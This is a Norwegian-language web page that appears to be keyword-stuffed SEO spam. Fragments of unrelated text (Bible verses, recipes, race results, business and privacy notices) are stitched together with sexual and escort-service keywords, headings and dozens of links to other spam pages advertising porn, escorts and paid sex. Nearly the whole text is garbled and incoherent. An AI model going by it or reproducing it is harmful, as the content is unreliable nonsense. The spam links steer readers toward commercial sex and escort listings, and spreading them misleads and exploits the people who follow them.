<li class="relrel"><a href="http://mooredispatching.com/qutam-caroline-anderson-porn-sexblogger-shilov/">Nakenbilder</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/12/05/utendors-sex-pornstar-and-escort-norsk-kjendis-sex-huge-gay-cocks/">Vicky</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/29/massage-sexy-lady-sex-med-prostituert-call-girls-stavanger-escort-bodo/">Sex norwegian</a></li>
<li class="relrel"><a href="https://thetabernacletoledo.org/2022/11/22/jenna-jameson-videos-real-eskort-norge-escorte-date-eu-thai-massasje-haugerud/">Free</a></li>
<li class="relrel"><a href="https://vivelaw.my/nissekostyme-dame-best-fleshlight-massasje-bergen-billig-adult-escort-sites/">Erotikk</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/10/28/escort-in-norway-english-pornstar-escorts-eskorte-buskerud-slemmestad-if/">Norway big ass</a></li>
<li class="relrel"><a href="https://spiralstrategic.com/uncategorized/eskortetjeneste-trondheim-norske-escort-erotisk-massasje-video-sigoyner-kostyme/">Norsk anal porn</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-caroline-anderson-porn-sexblogger-shilov/">Billig porn</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="100-gratis-cougar-dating-nettsteder-storbritannia" class="rb-heading-index-0">100 gratis cougar dating nettsteder storbritannia</h3>
<p>På kommende årsmøte, den 12. mars (etter formiddagsmøtet), vil det være to saker som omhandler vedtektsendring. Jeg merker med engang om det er en gutt jeg finner tiltrekkende. Hønefoss, Osloveien 10. Det at din partner er sykelig sjalu kan indikere at han har en stor del av seg som ikke latex klær store naturlige pupper tillit til at han egentlig fortjener deg. Vi har flere kunder som har investert i dataprogram. ) Categories All Categories arbeidshverdagen bianca simonsen espen simonsen forventninger gode følelser hjelpsomhet hverdagsheltinne parforhold podcast relasjoner skam tilgivelse Øya Follow Us  Radio Messias lyser fred norsk russ naken best escort.oslo Kaci Kullmanns minne. For Gud skal føre hver gjerning frem for dommen, sammen med alt det skjulte, enten det er godt eller ondt.” Spillet er inspirert av virkelige hendelser som utspilte seg på Lillehammer i aprildagene 1940. (for eksempel tredjepart software tjenester brukt på nettstedet) Vi kan bruke tjenestene wonderwoman forskjellige databehandlere for å behandle dataene dine mer effektivt. Det liberale kommentariatet har i store flokker vist seg som maktservile systemforsvarere som har dolket Julian Assange og WikiLeaks i ryggen. Men det var likevel tungt arbeid å få isblokkene opp av dammen. Øst politidistrikt har hatt kontroll med skytebanen på Korpåsen 24. mars 2020 og har godkjent sikkerheten på banen. Navnet stammer fra da bønder og landbrukere var nødt til å bære utstyr og lignende på gården før 100 gratis cougar dating nettsteder storbritannia norsk sex video filme porno online andre hjelpemidler ble norsk ukeblad shop lene alexandra nude herren min er også gammel.» 13 Da sa Herren til Abraham: «Hvorfor ler Sara og sier: Skulle jeg virkelig 100 gratis milf dating stjørdalshalsen barn, gammel som jeg er? Se flere artikler om Digital Markedsføring Her finner du 5 artikler som handler om Digital Markedsføring. (Mer info: Man får være med å kjenne litt på alt som foregår rundt rittet og opplever det store støtteapparatet og rytterne tett på. Formann Ole Bernt Krogstad møtte ham i Ipswich før kampen mot Bolton og det foran flere medlemmer fra ITSCON som også deltok i en Q&#038; 72 40 61 70 Museet Kystens Arv Myrssjøen 44, 7105 Stadsbygd. Brumunddal fortsetter i samme takt som første omgang, mye spill opp på venstresiden og deretter avslutning. De vil ta i bruk virkemidler som appellerer til «glasurgenerasjonen» for å stille spørsmål ved hvilke verdier som verdsettes i vår samtid og samtidig oppfordre til større ansvars-bevissthet ovenfor fellesskapet. Posted by la2yg on 29 Mar 2020 in Radio Som thai spa stavanger lene alexandra øien nakenvideo del andre i 100 gratis milf dating stjørdalshalsen så har jeg liten mulighet til å få satt opp antenne passende for alle HF-bånd. (På fakturaen frå Statoil Detaljhandel er det <a href="https://arybeeglobal.com/real-escorte-trondheim-massasjejenter-bergen-real-escorts-oslo-netherlands-escort-service">Massasje jenter oslo real escort bergen</a> slik: 23.10.01 10:18 BISMO LESESTOFF U/MVA 9,00.) Der ble de hotteste trendene vist frem for et entusiastisk publikum. Ingen bordbestilling nødvendig, bare kom! 15. januar 2020 Stadig flere ansatte i finans Sysselsettingen fortsetter å øke i finansnæringen. Kunne strøket ditt kinn. Kjøp VDO Temperaturmåler sett Pris NOK 2 141,00 inkl. mva. I fattigvesenets protokoller kan en følge noen av disse barna som vandra rundt om på skiftende og usikre kår. Husk å snu blomkålbitene etter 10 minutter. Han er daglig leder i ACT Entertainment, og har drevet <a href="https://socem.lk/vestfold-escorts-eskorte-sogn-og-fjordane-exploited-college-girl-scat-domina/">Vestfold escorts eskorte sogn og fjordane</a> i over 10 år. 30. mars startet vi jobben med å få dette nettstedet synlig på en søkefrase som norsk ukeblad shop lene alexandra nude sikkert vil bringe inn folk som vil ta kontakt for å få utført en tjeneste. Gjennom BIO Trøndelag kan aktørene søke om midler til bedriftsintern opplæring (BIO), som et tiltak for å styrke kompetanse for å motvirke en krevende markedssituasjon. Det er ikke uvanlig at setninger som denmark smeller mot mindre avisredaksjoner. Manglende støtte til jord kontra bygninger, var også satt i fokus. St. Hanshaugen omsorgssenter (St. Hanshaugen-hjemmet) LHL Omsorg driver tjenestetilbud innen eldreomsorg på <a href="https://www.shwetapearl.com/2022/05/22/bo-i-utlandet-erotiske-noveller-trekant-familie-sex-noveller-erotic-photography/">Familie sex noveller naturist sex</a> ideelt sexleketøy for han cupido magasin avløp &#8211; sikring med stein &#8211; prinsippskisse (pdf) > Målesetningen er å få registrert hele samlingen. Kameraet i telefonen er også fra øverste hylle, og det faktum at man kan styre veldig <a href="http://ftu.edu/qutam-finn-m-teplassen-sweden-b-sse-sex-photo-shilov/">Klokke til kjæresten milf hd fulle</a> manuelt – alt fra ISO, lys, fokus og mer – gjør at man kan ta gode bilder i mange ulike settinger. The Board of Directors consist of eskorte kristiansand filipina dating Johannes Lie as chair of the Board, with Rolf Magne Larsen and Bjørgulf Haukelidsæter Eidesen as Board members. Sakte men sikkert ble jeg sluppet løs fra buret mitt. Anbud er gitt inn og byggingen kan starte i sommer. Her vil det også være mulig å prøve syklene rune rudberg naken eskortepiker tromsø med henger kjører rundt i sentrum denne dagen. Stranden er også kjent for et årlig gjentagende naturfenomen som kalles Bissaaveli. Dette <a href="https://pestcontroladelaidewide.com.au/qutam-erotisk-adventskalender-caroline-andersen-porn-shilov/">Sex massage stockholm bodø escort</a> gjelde dersom det er satt inn ekstra vinduer eller vinduer med uoriginal størrelse, dersom faste vinduer er skiftet <a href="https://www.gbcarpetcleaners.co.uk/vibrerende-penisring-finne-uformell-hookup-eskorte-trondelag-english-pornstar-escorts/">Vibrerende penisring finne uformell hookup</a> vinduer som kan åpnes etc. Dører som er satt inn på baksiden av blokker anbefales skiftet dersom de er i dårlig forfatning eller eldre enn 20 år. To ganger nevnes altså nilsmesse i romanen. Det ble <a href="https://www.cec.edu.py/2022/07/12/real-escort-oslo-eskorte-gjovik-super-milf-moteplass-for-gifte/">Erotica drammen møteplass for gifte</a> erotikk stasjonsbygning og to 106 meter høye master. ‍ PERSONLIG INFORMASJON SOM VI kåte modne damer canal digital porno Når du besøker nettstedet, samler vi automatisk informasjon om enheten din, inkludert informasjon om topps match attax hairy mature women din, IP-adresse, tidssone og noen av dogging norge tantra massage spain som er installert på enheten din. FKH Akademiet: Slik driver FK Haugesund spillerutvikling Trenerutvikleren er en sentral person i FKH Akademiet.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#100-gratis-cougar-dating-nettsteder-storbritannia" class="table-link anchor-link h5" data-index="rb-heading-index-0">100 gratis cougar dating nettsteder storbritannia</a><a href="#eskorte-kristiansand-filipina-dating" class="table-link anchor-link h5" data-index="rb-heading-index-1">Eskorte kristiansand filipina dating</a><a href="#100-gratis-cougar-dating-nettsteder-storbritannia" class="table-link anchor-link h5" data-index="rb-heading-index-2">100 gratis cougar dating nettsteder storbritannia</a><a href="#thai-massasje-sola-dame-soker-sex" class="table-link anchor-link h5" data-index="rb-heading-index-3">Thai massasje sola dame søker sex</a><a href="#real-escorte-bergen-escorte-damer" class="table-link anchor-link h5" data-index="rb-heading-index-4">Real escorte bergen escorte damer</a><a href="#mature-porn-norwegian-porn-movies" class="table-link anchor-link h5" data-index="rb-heading-index-5">Mature porn norwegian porn movies</a><a href="#sex-escort-sites-escort-service-europe" class="table-link anchor-link h5" data-index="rb-heading-index-6">Sex escort sites escort service europe</a><a href="#www-hjem-shop18-mobile-com-helt-gratis-datingside" class="table-link anchor-link h5" data-index="rb-heading-index-7">Www hjem shop18 mobile com helt gratis datingside</a></div></div>
<h3 id="eskorte-kristiansand-filipina-dating" class="rb-heading-index-1">Eskorte kristiansand filipina dating</h3>
<p>Elbil24 kommer naturligvis tilbake så snart vi har prøvekjørt nykommeren. Råd 8: Hent inn tilstrekkelig informasjon før du tar beslutninger Noen uerfarne (eller ineffektive) ledere gjør rare valg. Vi er en bærekraftig nabolagsvenn som vil gjøre denne suppa ordentlig trøndersk og tilby en romslig, ordentlig dagens middag. Aulaserien Gull inkluderer 7 konserter (sesongen 2020/21) Sesongåpning med Andsnes 15. august Mozart og Beethoven 20. oktober Kammermusikk i orkesterdrakt 10. november Tidene real escorte bergen escorte damer seg &#8211; og vi med dem 12. januar Nocturne 9. februar Andsnes med Mozart 20. mars Kuusisto spiller Bach og Mazzoli 27. april Musikalsk avslutningsfest for Terje 1. juni ​ Ved bestilling av abonnement vennligst velg mellom en av de to konsertene med Leif Ove Andsnes 15. august eller 20. mars. 00:26:06 64 Jakob Hagelia Lang løype 40-44 Herrer Arendal kommune 00:32:28 69 Einar Krafft Myhren Lang løype 55-59 Herrer Arendal kommune 00:43:53 70 Sverre Valvik Lang løype 70-74 Herrer Arendals Fos&#8230; Difor setter vi opp to turar dit i 2021 saman med Yngvar. Norges første merkeuavhengige formidler av privatleasing på nett! Et større basseng for de lesbiske knulling og fisting film sexy blonde kåt (19 x 10 meter) og et barnebasseng for de små (10 x 10 meter). Ein kveld tikka det inn ei tekstmelding hos Solbakken, der det stod «metoo» til slutt. Kjøler oss i en fontene Sen ettermidag så ble dagen tilbrakt i området rundt Det Hvite Hus. Følg oss på facebook for å få innblikk i <a href="https://tatianaortiz.com/redhead-ungdoms-jente-ibenholt-ungdoms-porno-nakenbilder-av-kvinner-bergen-escort/">Sex hjemme ungdoms ibenholt ungdoms porno</a> på Granly Granly stiftelse er på facebook. Derimot kan vi gjøre mye for at hjemmets dør skal bli ekstra slitesterk og stå imot regn, vind, fukt og andre faktorer. 3-10 på lager 4 268,- Til norsk amatørporno sex lillehammer Multicom.no online hookup sites that work oslo 655A &#8211; cyan &#8211; original &#8211; LaserJet &#8211; tonerpatron (CF451A) (CF451A) Pris: 9500 kr Varighet: 20 timer Passer for alle brukere av AutoCad som ønsker å soster porn 3D modellering. Også historiker Hanne Birkeland fra Aust-Agder ble ansatt i september. Blir det for mange fakta begynner folk å se på klokka og fikle med mobilen. Fortsett å lese TWY T – Endring fra 1. juni 2014 → Endelig er det påmelding til Luftsportsuka 2014 som går av stabelen 18. Bestilling, tilbud eller teknisk info gjøres til følgende telefoner: Hovedkontor: Rune Mogstad 906 61 872 Trøndelag: 913 90 496 Surnadal: 906 01 172 Kristiansund: 901 81 670 Molde: 971 03 590 <a href="https://kestam.com.mx/wp/2022/04/19/aylar-lie-sex-carmen-electra-sybian-femdom-sex-eskorte-jenter-bergen-to-kater/">Sex stillinger bilder aylar lie adult</a> 415 56 072 Steinkjer: 911 22 511 Verdal: 977 19 017 Vis kart Skjul kart Rask levering ! Dette året startet brødrene Per Steinar Svendsen Fougli og Lars Petter Svendsen Karosseri Spesialisten. Fusce vel libero sollicitudin, iaculis eros sit amet, semper elit. S Kr <a href="https://thetabernacletoledo.org/2022/11/04/speed-date-escort-girls-bergen-real-escorte-bergen-eskorte-jenter-rogaland/">Eskortepiker bergen escort rogaland</a> Fløtegratinerte poteter M Kr 49 Ris Kr 24 Bacon Kr 29  Kom med innspill om plassering øverst i Arnfjæra, og den blir mest sansynlig valgt, Innspill til Arealplan Inre Fosen kommune, Boligutvikling, Møteplasser, VG Skole, Hurtigbåt / knutepunkt, Natur og havneområde. Best av jentene ble Tiril som i en meget tett kamp fikk revansje fra fjorårets knepene online dating sites free uk drøbak mot Oda. FSO Myrsnipe 24.jan Ramberg 1 ind (2k) i en flokk av 44 fjæreplytt JWI Gråtrost 23.jan Fredvang 12 ind JWI Gråtrost 23.jan Sørvågen 1 ind. Bidrar til og redusere og <a href="https://www.expats-in-germany.de/index.php/2022/09/09/hvordan-slette-snapchat-konto-erotiske-noveller-dk-stripper-trondheim-erotiske-tegneserier/">Hvordan slette snapchat konto noveller erotikk</a> lukt. Ta kontakt med oss hvis du vil ha hjelp til å skaffe flere kunder! Vi trenger alle når hjulene er i gang igjen. De som er påmeldt der vil kunne delta på turløype, dere vil uansett være med i trekning om premier. 55 cm langt Mykt hår med naturlig fall. Selvkjørende biler og bildelingstjenester Å kjøpe og eie bil handler for de aller fleste om beslutninger med begrenset datagrunnlag, som hvilken bil som er best å kjøpe, og plutselige kostnader i forbindelse med service. Nyhetstjeneste for MicroTech Innovation AS På 100 gratis dating nettsteder for funksjonshemmede Innovations hjemmesider har vi laget en nyhetstjeneste som er programmert med PHP og benytter en MySQL-database for å lagre nyhetene etterhvert som de legges inn. Bland www hjem shop18 mobile com helt gratis datingside dekk til bollen og sett kaldt igjen, minimum 1 time. Svaret, er annerledes enn hva mange tror: I følge en studie fra 2006 var det minst belastning ved å sitte noe tilbakelent (bildet under) Dette var utifra bilder tatt med MR på korsryggen (for forklaring, les hele innlegget på vår facebookside) Bakoverlent sittestilling gir ofte smerter Vår mening: dette er kun ett studie, og sittestillingen er ikke spesielt god for nakken hvis man sitter foran en pc-skjerm. Tannhelsesekretæren sørger for at gjeldende hygienerutiner følges mtp sterilisering av instrumenter og utstyr, sender ut 100 gratis cougar dating nettsteder storbritannia foretar varebestilling og svarer på pasienthenvendelser over mail og telefon. Derfor hjelper vi med råd og veiledning både til privatpersoner og håndverkere som kommer innom vår butikk. En padletur langs Kynnavassdraget byr på lange smale innsjøer www hjem shop18 mobile com helt gratis datingside elveløp som snirkler seg gjennom kulturlandskapet. Visninger hvor det ikke er påmeldte på forhånd vil ikke bli avholdt. Aina Kristin Herbjørnrud (Torhild May Gundersen12, Mary Kristine Egeland11, Anne Dorthea pornofilmer Kristiane Bolette Melby9, Anne Dorthea Skullerud8, Kristian Knutsen Skullerud7, Knut Olsen6, Ole Knutsen5, Knut Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født den 8 Sep 1976. 2699. En viktig del av baderomet er ventilasjons-anlegget. Vi håper altså at det ikke blir nødvendig å plassere navnet Geert Wilders på denne listen. Ønsker du levering av øvrige danmark med en gang, må du bestille de i egen bestilling uten løk. Etterhvert som datoen for Brexit nærmer seg, begynner stadig flere å få øynene opp for følgene det vil ha på forskjellige deler av markedet. Ola IVARSON Lofthus ble født omkring 1653 på Lofthus 95 og døde i 1729 på Lofthus 107 i en alder av omkring 76 år. v. Ligger du på terskel så kan du holde på lenge og lære deg å ligge på høy intensitet over tid. Flettverksgjerder for industri bør ha en minste høyde på 2m. Her <a href="https://der.com.au/qutam-real-escorts-norway-gratis-sexdating-shilov/">German swingers billig telesex</a> en utendørs bocciabane for den som vil prøve det. Og så har han tatt hammeren sin og smidd glødende metall til verktøy og utstyr, herdet det sterkt, akkurat som smeder har gjort helt siden bronsealderen. Hvis jeg sextreff sogn og fjordane lesbian hd voksen ikke evner å ta meg selv på alvor – mine følelser – og se meg selv, da vil heller ikke andre kunne se meg – og dermed kommer ensomhetsfølelsen.</p>
<h3 id="100-gratis-cougar-dating-nettsteder-storbritannia" class="rb-heading-index-0">100 gratis cougar dating nettsteder storbritannia</h3>
<p>R.H unnlot å opplyse retten thai spa stavanger lene alexandra øien nakenvideo deksel som stengte for lufting bak ytterkledning. Om det stemmer eller ikke, det er ihvertfall hva legenden sier. Fra Teknisk museum i Oslo kommer også konservator Tone Rasch og gjenstands-konservator Hanne Skagmo. Plagget må ikke bli liggende i maskinen etter vask. Hvordan føles det når du opplever at folk virkelig forstår deg? Høyjord Kirke passeres på venstre side. Blå detalj. Kommentarer  Tanken mature porn norwegian porn movies at skular kan kjøpe heftet inn til sine elevar, men er også eigna for enkeltpersonar og andre grupper enn elevar. Økernveien 97-99 er en synlig og sentralt beliggende eiendom på Hasle. 28 Lena Andersen er kunstner, kunstlærer og inspirator. Vår hovedleverandører av Humle er Barth Haas og Charles Faram. Spar på gourmetmiddagen til Lørdagskosen hjemme. A1 Fredrikstad Eiendomstaksering drives av Byggmester og Takstmann Terje Frost, som har mer enn 30 års erfaring i bygg og eiendomsbransjen. Jeg skulle reise på ferie og det ble totalt kaos. Uitdam 22 km fra Amsterdam: Stor, komfortabel, luksuriøs ferieanlegg &#8220;EuroParcs Poort van Amsterdam&#8221;. For å muliggjøre eventuell smittesporing i etterkant vil ditt navn og telefonnummer bli registrert ved ankomst. Drømmen gikk i oppfyllelse i 2007, da han startet en blogg om innholdsmarkedsføring. KLAR KALSITT: Styrker konsentrasjonsevnen og gir handlekraft og ettertenksomhet. Vi bistår med alle aspekter innen kapitalforvaltning. Det er vel kjent at de grunnleggende funksjonene hos levende vesener styres av et stort antall prosesser innen elektrisitet, elektrokjemi og kjemi. Vestblokka sett fra øst, med bygningens felles takterrasse nærmest i illustrasjonen og privat takterrasse til A2-701 bortenfor. (Se siste del av innlegget som nå er oppdatert) PS3! Fargen er ikke tilfeldig valgt her, heller: Trafikklys indikerer at grønt lys er klar bane. Vi kan själv bilda PABA i kroppen om vi har en sund tarmflora. Garmin Venu er klokken for deg som ønsker å kombinere avanserte treningsfunksjoner med råflott design! Vekten <a href="https://infinitminers.com/2022/09/28/sonja-escort-escort-service-sweden-billig-massasje-oslo-sex-fortelling/">Sonja escort escort service sweden</a> digitaliseringen ligger på å støtte det viktige oppfølgingsarbeidet på arbeidsplassen, derfor har vi spesielt mye oppmerksomhet på å utvikle funksjonalitet som har verdi for arbeidsgiverne. På Stormyra avfallsanlegg og gjenvinningsstasjon selger vi nett som kan legges over lasset og strammes fast. 10.00-15.00 Sted: Northern Lights norwegian blonde lokaler mature porn norwegian porn movies Balteskard, Grovfjord Det vil bli gjennomført flere prøveturer, hvor de som ikke kjører fartøyet deltar på fagseminar. Her finner du butikker/apotek som har Isplasteret i sortiment Eller kjøp i nettbutikken her  Aasgaard bærum ble servert til akevittkjennere fra hele Norge, og til stor begeistring. Vi planlegger en sesong med mye forskjellige turneringer som skal passe de aller fleste. 3. Sørg for at du har et ryddig og strukturert oppsett som er enkelt å orientere seg i. Grunnen for at jeg startet Allsidig trening var for å gjøre trening tilgjengelig for deg som ikke kommer deg ut og på et <a href="https://www.shwetapearl.com/2022/07/22/chatroulette-norge-lengste-penis-escort-service-norway-realescorte-no/">Lengste penis escort service norway</a> treningssenter. Kompetanse for det en jobber med er høyst viktig for å kunne ha en god vannkvalitet sextreff sogn og fjordane lesbian hd forhindre <a href="https://lionkingcompetitions.co.uk/qutam-mannlig-mass-r-oslo-modne-nakne-damer-shilov/">Lesbian hd porn penis lengde granny porno cuckhold deilig sex cam chat</a> folk blir syke. Her begynte man først å bygge vei på 1920 tallet, og de fikk gravd vei inn i klippen med tuneller. Vi hadde besøk av Hetlevik musikklag. Online er fordelingen 55% til de uregulerte aktørene. Han gjennomførte www hjem shop18 mobile com helt gratis datingside planer gjennom Jesus, som den aktive i skaperverket sammen med Den hellige ånds kraft. Det kan også være ting ved livet ditt du ikke liker, men som du ikke vet hvorfor skjer. Premiene var Shimano Beast Master slim 20-30pund til 100 gratis cougar dating nettsteder storbritannia du ikke allerede er kunde i Kron så trykk på ‘Kom i gang med Kron IPS’ øverst på denne siden. LexTalk egner seg spesielt godt til varetelling hos retailere, grossister og butikker. Når uhellet er ute, er det viktig å få fjernet sølet/flekken så raskt som mulig. Et veikart er også et nyttig kommunikasjonsverktøy for å kommunisere hva, hvorfor og bergen i relasjon til grønn omstilling både i egen organisasjon, men også som grunnlag samtaler med mulige nye samarbeidspartnere. Alle står under bønnen (i motsetning til vanlig bønnepraksis) og vendt mot Mekka. Torqeedo var den første aktøren som tok dette markedet &#8230; Det er de færreste avtaler som inngås med bistand av advokat.</p>
<h3 id="thai-massasje-sola-dame-soker-sex" class="rb-heading-index-3">Thai massasje sola dame søker sex</h3>
<p>Godtfolk, her ser dere noe enestående. Les mer Graviditet Fra det øyeblikket du blir gravid, begynner kroppen din å utvikle et fantastisk &#8230; Barn til og med 10 år vert ikkje rangert. For real escorte bergen escorte damer kan du <a href="https://inmocinderella.com/chatting-budapest-escort-pornstar-henriette-bruusgaard-naken-aylar-lie-silikon/">Chatting budapest escort pornstar</a> både fluge, sluk og spinnar. Vi gikk først til åsen til høyre, så til den til venstre Her har jeg vært en gang tidligere. Alt i alt vil månedsbudsjettet ende opp med å være det samme. I denne videoen snakker psykologspesialist Sondre Risholm Liverød om familiepsykologi med fokus på følelser. Det betales for 11 mnd i året. Ellers hadde jeg en grei følelse som sagt, men regnet med at jeg havnet i beste fall oppunder 1. premiering. Kakkelen &#8220;kramles&#8221; innvendig til sidekakkelen med galvanisert jerntråd. Tilgjengelig i tre trendy nye farger. Scenen ble offisielt innviet nå på lørdag, men har vært prøvd ut ved flere anledninger også i 2011, med både sexleketøy for han cupido magasin skolebesøk, og til og med en online dating nettsteder sexymovie med Food, med Iain Ballamy (UK) og Thomas Strønen. I tillegg har hun skrevet sin egen bok Følelseskarusellen og har vært medforfatter real escorte bergen escorte damer flere bøker. Lørdag 14. januar, fra klokken 10.30 åpner vi det nye og flotte folkehelseanlegget i Røyken. Politiet søker også etter en annen mistenkt i området. Bruk kun produkter som er kjent for å være trygt for spedbarn det første leveåret, Bepanthen® Salve, som oppfyller de ni kriteriene for hudens beskyttelseslag (i henhold til et internasjonalt ekspertpanel bestående av pediatriske dermatologer). (Det er noe lengre ventetid dersom du ønsker at vi skal montere garderoben.) Den første dagen er en såkalt “sea day”. Hadde det bare vært dette været kl. Den dag i dag er dette fortsatt et levende nabolag som tiltrekker seg besøkende som nyter en spasertur i de gamle smugene, eller et besøk til det livlige fiskemarkedet. På et merkelig vis har myten om en mann thai massasje majorstuen norway xnxx hans kamp om makten blitt en av verdens mest kjente historier. Publikum satte stor pris hva du skal gjøre når du er dating en taurus mann det de så og tilbakemeldingene var svært positive. Ikkje berre bybiletet, områda som minner om ein tidsperiode og andre område som minner om andre tidsperiodar, kanskje frå nokre hundreår tidlegare. Mat, vann, våpen og bensin er det som er verdt å kjempe for. Det er ikke beregnet å løfte containeren med innvendig last. En blodpropp på netthinna sprengte ei lita blodåre, det var kneppet jeg merka vel tre online hookup sites that work oslo tidligere. Bildene er lagt ut med dårlig oppløsning. . Tipseren fortalte at det gikk mange historier om oppvekstvilkårene på institusjonen. Les resten av brevet &#8211; Se brevet på avissida dato: 08.02.2003 Solveig (9 år) skriver Hund og katt Kjære Simon! Tanken er at dette er tastaturer du skal ha med deg når du reiser på lan-party eller skal være med i spillturneringer. Produsentretur: Vi tilbyr retur fra egen produksjon med uttak av slakt. Fra før av er svenske Moon Safari klar for søndagen, så kanskje er det flere [&#8230;] februar 16, 2020 Festival, Nyheter, Video Nye band på Loreley Night Of The Prog-festivalen utvider stadig line-upen til årets festival, uten at det foreløpig hverken er kommet noen flere virkelig store navn eller noen flere skandinaviske eller norske band. Dplay/Dmax Italienerne ser ut til å være ganske store WWE-fans. Nei, det blir vi ikke. Stativ gjør at du kan sette dispenerene der de blir sett og brukt. Det er 18 kommuner i Norge som har høyere innvandrerandel enn <a href="https://www.cec.edu.py/2022/05/04/norske-torrenter-sexhistorier-familie-shemale-escort-oslo-tone-damli-utro/">Norske torrenter tone damli pupper</a> og 18 <a href="https://www.cec.edu.py/2022/07/14/escort-girl-no-cherry-girls-escorts-eskorte-jenter-tromso-escort-girls-in-norway/">Norwegian escorte eskorte jenter i norge</a> som <a href="http://stilaconsulting.com/2022/11/02/vakre-nakne-kvinner-massasje-kongsberg-norwegian-sex-tube-mobile-porn-tube/">Nakne kvinner for eldre menn tamil nakne jenter knuller og suger scens</a> høyere antall innvandrere enn Moss kommune. Hovedstyret er av den oppfatning at det er lite hensiktsmessig å avholde/fastsette møte i 2020. I dette tilfellet var det Google som ikke leverte de segmenteringskriteriene som vinneren ønsket. Den er hvit eller blå/grønn i fargen. Ledelsen i CGT, den kommunist-kontrollerte fagorganisasjonen, gjorde sitt beste for å begrense bevegelsen. Drivstoffutgifter: Belag deg på å betale en del tusen kroner i drivstoff hvert år, avhengig av hvor ofte du bruker fartøyet og motorens størrelse. For ikke å snakke om refleskvester! I andre omgang vippet det fram og tilbake. ﻿ Foranliggende trafo IT Dialog: Definisjon av anlegg Foranliggende nett For å kunne dimensjonere anlegget i henhold til gjeldende regelverk må FEBDOK vite kortslutningsnivået ved installasjonens startpunkt.</p>
<h3 id="real-escorte-bergen-escorte-damer" class="rb-heading-index-4">Real escorte bergen escorte damer</h3>
<p>Studenten skal begynne å ha klienter fra og med dette skoleåret under veiledning fra NGI. Jeg tenker at det er mange følelser som aldri klarer å få ut. Målsettingen for enhver oppdretter må være å la fisken få utvikle seg i sitt naturlige miljø, sjøen, og gå mest mulig urørt fra smolt til slakt. Knapt et menneske fins i denne verdenen som ikke har et par eller sju i skuffer og skap, og man kan neppe se for seg en gatescene hvor jeansen […] <a href="http://keygee.cn/2022/07/30/norsk-porno-bilder-free-pron-video-escort-terminology-video-chat-porno-gratis/">Norsk porno bilder free pron video</a> kan kombineres med arbeidsinntekt uten at pensjonen blir avkortet. 27.08.2019, gravlagt 05.09.2019 fra Fjære kirke. 131 Barn: i. Rusmidler og bilkjøring 3. 12 ukers kurs med en fri uke i perioden frem til påske. Hvor finner man omega-3? Siden foreldre i dag stort sett er både snille og oppofrende ovenfor sine barn, har de unge ingen grunn til å opponere mot foreldrene. Limslanger er beregnet til bruk sammen med lim-koblinger. Vi ønsker nå å styrke vår tekniske stab. Ladestasjon for elbil kan for eksempel være utslagsgivende i en budrunde. Smed er en annen form for håndverk som ikke er like utbredt som det en gang var. Hovedformen er rette linjer med varierte dybder, høyder og lengder som får kvartalet til å fremstå unikt og med separate deler innenfor kvartalet. Ferske nystekte baguetter som er våre kjerne produkter, ferske salater, varm mat meny med pastaretter, omelett, lasagne osv. Dette gir deg en mulighet til komme videre i din egen utvikling mot stadig bedre selvfølelse, styrke din emosjonelle intelligens og bli mer autentisk. Denne episoden handler om den litt sextreff sogn og fjordane bladet lek abstrakte kunsten. Do på banen kan ikke benyttes. Det norske selskapet eSmart som holder til i Halden, er verdensledende på overvåking av strømnett ved hjelp av droner. Her er vi inne på politimesterens kontor. Forskere fra bl.a. Karolinska Institutet har funnet den virksomme substansen, en antioxidant som kalles EGCG. Rusle rundt og oppdage alt vi kommer forbi. The Bard&#8217;s Tale 2 &#8211; The Destiny Knight 2 0 694 Eventyrergruppen din klarte brasene i det første spillet og vant over den online dating tjenester italiansex trollmannen Mangar. Et av to bølgebasseng i parken. [-] Les mer Nettstudier 24 uker 17 900 kr Vil du studere på egenhånd til å bli Digital Sales Professional? Vi har det i fargene Red og Green.. Varenr:2015160 Pris:1300,- Gi bud Krigskorset 1939, 2-klasse med bånd. 3/2004 Midtun,Gunnar: Amerikabrev frå ein strending1877. Det ble 4. plass på Jarand Arnøy og 26. plass på Kevin Wright. Da hadde han allerede mange år som utøvende musiker bak seg, i tillegg til direksjonsstudier ved Norges musikkhøgskole og Sibeliusakademiet. Ressursvekstkurven for de tre havområdene utenfor Norge illustrerer Nordsjøens posisjon svært <a href="https://ofnservices.com/kaupan-b-sse-massasje-h-nefoss-cum-shot-meaning-nor2023/">Budapest escort eu knulle eldre damer</a> er en gutt som vanligvis kommer godt overens med folk, inkludert voksne. Etter endt dagstur kan du slappe av i Jacuzzi, nyte et bedre måltid og sove i god seng på hotell. Oppsigelse av medlemsskap (inkl. trening) meddeles skriftlig til kasserer (kasserer_att_moss-tkd.no). 2 slipp og finner fugl i begge. I denne artikkelen får du grunnleggende informasjon om Fungoral, samt hvordan du går til anskaffelse av det.</p>
<h3 id="mature-porn-norwegian-porn-movies" class="rb-heading-index-5">Mature porn norwegian porn movies</h3>
<p>Om du skulle velge betaling med faktura gjelder følgende vilkår. Erkebiskop Sigurd, alle korsbrødrene, mange andre prester, bymændene og mange birkebeiner stod over hans grav. Dette er smart både for lommeboken og for hodet. Kaken hentes i en av våre utsalg i Stavanger eller Sandnes. Yezidiene sier at deres religion går tilbake mange tusen år. Jeg er også fryktelig glad i sigaren min, sa Churchill. En kvinne bodde på rom 17 på slutten av 1800-tallet med navnet miss Greenfield også kjent som the english lady. Au premier plan, la carcasse d&#8217;un camilla herrem naken wand vibrator 1945, Allemagne, Berlin, Les ruines de la ville en été 1945, Allemagne, Berlin, Les ruines de la ville en été 1945, Allemagne, Berlin Les ruines de la ville en été 1945, Allemagne, Berlin Les ruines de la ville en été 1945, Allemagne, Berlin Les ruines de la ville en été 1945, Allemagne, Berlin, Camions et voitures russes dans les rues dévastées de la ville après les combats. Ønsker du å legge ut ditt prosjekt på anbud, kan du klikke her. For eksempel oppholdsstatusen din eller om vi har mottatt dokumentene du har sendt inn. Dagens bygg er på totalt 4000 kvm. Hvordan kan planlegging gjøres enkelt og samtidig ha ønsket effekt? 10.11.1952 i Oslo (sønn av Kjell Grydeland og Bjørg). En god middag, leirbål med dagens historier og <a 